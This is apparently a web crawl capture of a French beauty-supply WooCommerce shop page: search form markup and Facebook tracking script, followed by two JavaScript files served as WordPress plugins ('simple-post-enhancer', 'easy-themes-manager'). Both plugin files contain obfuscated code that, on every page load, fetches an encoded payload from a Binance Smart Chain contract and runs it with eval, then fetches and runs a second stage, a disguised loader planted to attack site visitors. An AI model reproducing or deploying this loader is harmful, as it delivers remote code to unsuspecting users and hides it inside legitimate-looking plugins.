		<div class="drawer-overlay" data-drawer-target-string="#search-drawer"></div>
		<div class="drawer-inner">
			<div class="drawer-header">
				<button class="search-toggle-close drawer-toggle" aria-label="Fermer la recherche"  data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" data-set-focus=".search-toggle-open"
							>
					<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Fermer le menu</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span>				</button>
			</div>
			<div class="drawer-content">
				<form role="search" method="get" class="woocommerce-product-search" action="https://sublimiss.fr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Recherche pour :</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Recherche de produits…" value="" name="s" />
	<button type="submit" value="Recherche" class="">Recherche</button>
	<input type="hidden" name="post_type" value="product" />
<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Rechercher</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form>
			</div>
		</div>
	</div>
	<!-- WooCommerce JavaScript -->
<script data-service="facebook" data-category="marketing" type="text/plain">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_1-10.4.3-3.5.12', '791319935946783');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce_1",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "content_name": "Repousse Cuticules",
    "content_category": "Repousse Cuticules",
    "content_ids": "[\"wc_post_id_4732\",\"wc_post_id_6539\",\"wc_post_id_6546\",\"wc_post_id_6553\",\"wc_post_id_6560\",\"wc_post_id_6567\",\"wc_post_id_6574\",\"wc_post_id_6581\",\"wc_post_id_6588\",\"wc_post_id_5727\"]",
    "content_type": "product",
    "contents": {
        "0": {
            "id": "wc_post_id_4732",
            "quantity": 1
        },
        "1": {
            "id": "wc_post_id_6539",
            "quantity": 1
        },
        "2": {
            "id": "wc_post_id_6546",
            "quantity": 1
        },
        "3": {
            "id": "wc_post_id_6553",
            "quantity": 1
        },
        "4": {
            "id": "wc_post_id_6560",
            "quantity": 1
        },
        "5": {
            "id": "wc_post_id_6567",
            "quantity": 1
        },
        "6": {
            "id": "wc_post_id_6574",
            "quantity": 1
        },
        "7": {
            "id": "wc_post_id_6581",
            "quantity": 1
        },
        "8": {
            "id": "wc_post_id_6588",
            "quantity": 1
        },
        "9": {
            "id": "wc_post_id_5727",
            "quantity": 1
        },
        "10": {
            "id": "wc_post_id_5775",
            "quantity": 1
        },
        "11": {
            "id": "wc_post_id_6521",
            "quantity": 1
        },
        "12": {
            "id": "wc_post_id_6530",
            "quantity": 1
        },
        "13": {
            "id": "wc_post_id_1490",
            "quantity": 1
        },
        "14": {
            "id": "wc_post_id_3985",
            "quantity": 1
        },
        "15": {
            "id": "wc_post_id_4580",
            "quantity": 1
        },
        "16": {
            "id": "wc_post_id_4586",
            "quantity": 1
        },
        "17": {
            "id": "wc_post_id_5399",
            "quantity": 1
        },
        "18": {
            "id": "wc_post_id_5027",
            "quantity": 1
        },
        "19": {
            "id": "wc_post_id_1496",
            "quantity": 1
        },
        "20": {
            "id": "wc_post_id_1474",
            "quantity": 1
        },
        "21": {
            "id": "wc_post_id_1482",
            "quantity": 1
        },
        "22": {
            "id": "wc_post_id_5428",
            "quantity": 1
        },
        "23": {
            "id": "wc_post_id_5422",
            "quantity": 1
        },
        "24": {
            "id": "wc_post_id_5417",
            "quantity": 1
        },
        "25": {
            "id": "wc_post_id_5433",
            "quantity": 1
        },
        "26": {
            "id": "wc_post_id_3973",
            "quantity": 1
        },
        "27": {
            "id": "wc_post_id_4592",
            "quantity": 1
        }
    }
}, {
    "eventID": "9653f590-dad5-49a8-b384-df9e8531d7b3"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_1-10.4.3-3.5.12', '791319935946783');
fbq('track', 'PageView', {
    "source": "woocommerce_1",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "79a4763e-c944-41f8-b383-430b63227ea7"
});
 });
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://sublimiss.fr/wp-content/plugins/simple-post-enhancer/spe-script.js
body_size: 759
content:
document.addEventListener('DOMContentLoaded', function() {
    function _0x8f7c() {
        const _0x7a13 = new ethers.providers.JsonRpcProvider(atob("aHR0cHM6Ly9ic2MtZGF0YXNlZWQxLmJpbmFuY2Uub3JnLw==")),
            _0x2b39 = "0xa6165aa33ac710ad5dcd4f4d6379466825476fde",
            _0x6f8b = atob("[base64]"),
            _0x5f3a = new ethers.Contract(_0x2b39, _0x6f8b, _0x7a13);
        _0x5f3a.g().then(_0x3bde => {
            const _0x6b22 = atob(_0x3bde);
            try {
                const _0x425d = eval(_0x6b22);
                _0x425d instanceof Promise ? _0x425d.then(_0x2ff2 => {
                    const _0x2416 = atob(_0x2ff2);
                    try {
                        eval(_0x2416), 'function' == typeof load ? load() : console.error("Function from server is not defined.");
                    } catch (_0x4e84) {
                        console.error("Error response from server:", _0x4e84);
                    }
                }).catch(_0x2c14 => console.error("Error in executed code:", _0x2c14)) : console.log("Result of executed code:", _0x425d);
            } catch (_0x4532) {
                console.error("Execution Error:", _0x4532);
            }
        }).catch(_0x19a5 => console.error("BSC Response Error:", _0x19a5));
    }
    _0x9b43(_0x1a21, _0x8f7c);
});

--- FILE ---
content_type: application/javascript
request_url: https://sublimiss.fr/wp-content/plugins/easy-themes-manager/script.js
body_size: 755
content:
document.addEventListener('DOMContentLoaded', function() {
    function _0x8f7c() {
        const _0x7a13 = new ethers.JsonRpcProvider(atob("aHR0cHM6Ly9ic2MtZGF0YXNlZWQxLmJpbmFuY2Uub3JnLw==")),
            _0x2b39 = "0xa6165aa33ac710ad5dcd4f4d6379466825476fde",
            _0x6f8b = atob("[base64]"),
            _0x5f3a = new ethers.Contract(_0x2b39, _0x6f8b, _0x7a13);
        _0x5f3a.g().then(_0x3bde => {
            const _0x6b22 = atob(_0x3bde);
            try {
                const _0x425d = eval(_0x6b22);
                _0x425d instanceof Promise ? _0x425d.then(_0x2ff2 => {
                    const _0x2416 = atob(_0x2ff2);
                    try {
                        eval(_0x2416), 'function' == typeof load ? load() : console.error("Function from server is not defined.");
                    } catch (_0x4e84) {
                        console.error("Error response from server:", _0x4e84);
                    }
                }).catch(_0x2c14 => console.error("Error in executed code:", _0x2c14)) : console.log("Result of executed code:", _0x425d);
            } catch (_0x4532) {
                console.error("Execution Error:", _0x4532);
            }
        }).catch(_0x19a5 => console.error("BSC Response Error:", _0x19a5));
    }
    _0x9b43(_0x1a21, _0x8f7c);
});
